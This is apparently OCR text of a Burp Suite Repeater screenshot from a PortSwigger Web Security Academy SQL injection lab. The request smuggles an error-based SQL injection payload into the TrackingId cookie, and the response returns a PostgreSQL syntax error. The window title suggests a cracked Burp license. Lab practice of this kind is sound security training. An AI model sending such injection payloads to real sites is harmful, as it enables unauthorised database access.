 1 2 3 4 22:02
Trash
File System
Home
BurpPro.zip
BurpPro
Kali Linux a...
Burp Suite Professional v2024.4.2 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0ad500a00369ccb38354523100c700ef.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ad500a00369ccb38354523100c700ef.web-security-academy.net
3 Cookie: TrackingId=VShK4KfxGBuKhNSI' and 1 = CAST SELECT(1) AS int--; session=
4HTOgdOYKYhekuwnNwJHaxtrpK2fjkUt
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad500a00369ccb38354523100c700ef.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: syntax error at or near "SELECT"
46 Position: 67
</h4>
47 <p class=is-warning>
ERROR: syntax error at or near "SELECT"
48 Position: 67
</p>
49 </div>
50 </section>
51 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done 2,512 bytes | 257 millis
Event log (5) All issues (109) Memory: 305.9MB